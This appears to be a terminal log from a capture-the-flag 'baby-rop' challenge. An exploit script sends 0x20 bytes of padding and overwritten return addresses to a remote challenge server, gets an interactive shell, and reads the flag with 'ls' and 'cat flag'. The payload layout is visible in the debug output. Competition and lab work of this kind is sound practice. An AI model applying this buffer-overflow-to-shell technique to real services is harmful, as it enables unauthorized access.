 jerryhe9500@ubuntu18:~/baby-rop$ python3 exp.py
[+] Opening connection to 82.157.146.43 on port 14456: Done
[DEBUG] Sent 0x20 bytes:
    b'a' * 0x20
[DEBUG] Sent 0x8 bytes:
    00000000  40 00 00 00  00 00 00 00                            |@···|····|
    00000008
[DEBUG] Sent 0x9 bytes:
    00000000  fb 07 40 00  00 00 00 00  0a                        |··@·|····|·|
    00000009
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x1b bytes:
    b'bin\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib64\n'
    b'pwn\n'
bin
dev
flag
lib
lib64
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x27 bytes:
    b'flag{e92d114170280b5764b1b61100267616}\n'
flag{e92d114170280b5764b1b61100267616}
$